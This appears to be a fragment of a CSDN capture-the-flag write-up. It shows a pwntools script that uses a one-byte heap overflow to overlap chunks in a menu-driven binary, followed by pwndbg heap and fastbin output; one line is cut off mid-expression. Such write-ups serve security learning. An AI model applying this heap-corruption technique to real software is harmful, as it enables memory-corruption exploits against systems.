 def delete(index):
io.sendlineafter(b'Your choice :', b'4')
io.sendlineafter(b'Index :', str(index).enc
create(0x48, b'colin')
create(0x48, b'colin')
create(0x48, b'colin')
edit(0, cyclic(0x48) + b'\x91')
delete(1)
create(0x68, b'colin')
gdb.attach(io)
sleep(3)
io.interactive()
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0xa6f000
Size: 0x21
Allocated chunk | PREV_INUSE
Addr: 0xa6f020
Size: 0x51
Allocated chunk | PREV_INUSE
Addr: 0xa6f070
Size: 0x21
Allocated chunk | PREV_INUSE
Addr: 0xa6f090
Size: 0x71
Allocated chunk | PREV_INUSE
Addr: 0xa6f100
Size: 0x51
Top chunk | PREV_INUSE
Addr: 0xa6f150
Size: 0x20eb1
pwndbg> bin
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0xa6f090 ◂— 0xa6e696c6f63 /* 'colin\n' */
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
empty
largebins
empty
CSDN @L3H_CoLin